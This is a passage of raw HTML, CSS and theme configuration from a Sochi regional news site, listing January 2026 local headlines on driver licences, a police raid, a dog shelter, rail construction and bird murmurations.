es","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23251";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4651";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/"  rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/"  rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:46:42+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/"  rel="bookmark" class="td-image-wrap " title="В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/dps-sochi-696x414.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/"  rel="bookmark" title="В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ">В Сочи шесть автомобилей отправили на штрафстоянку после ночного рейда ГАИ</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:30:49+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-shest-avtomobilej-otpravili-na-shtrafstojanku-posle-nochnogo-rejda-gai/#respond">0</a></span> </span></div><div class="td-excerpt">В Хостинском районе Сочи прошло профилактическое рейдовое мероприятие Госавтоинспекции....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/"  rel="bookmark" class="td-image-wrap " title="Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-19_18-20-16-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/"  rel="bookmark" title="Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи">Более 1200 брошенных собак принял в 2025 году муниципальный приют Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:24:34+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-1200-broshennyh-sobak-prinjal-v-2025-godu-municipalnyj-prijut-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи подвели итоги работы муниципального приюта для животных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/"  rel="bookmark" class="td-image-wrap " title="Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12492-696x398.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/"  rel="bookmark" title="Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России">Строительство ВСМ до Сочи может стать одним из самых дорогих проектов в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:57:46+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/stroitelstvo-vsm-do-sochi-mozhet-stat-odnim-iz-samyh-dorogih-proektov-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Строительство высокоскоростной железнодорожной магистрали (ВСМ) до Сочи может стать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/"  rel="bookmark" class="td-image-wrap " title="Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/murmuracija-696x383.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/"  rel="bookmark" title="Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц">Явление мурмурации: почему над Сочи кружат тысячи маленьких птиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:13:35+03:00" >19 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/javlenie-murmuracii-pochemu-nad-sochi-kruzhat-tysjachi-malenkih-ptic/#respond">0</a></span> </span></div><div class="td-excerpt">Жители Сочи стали свидетелями необычного природного явления — массовых...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 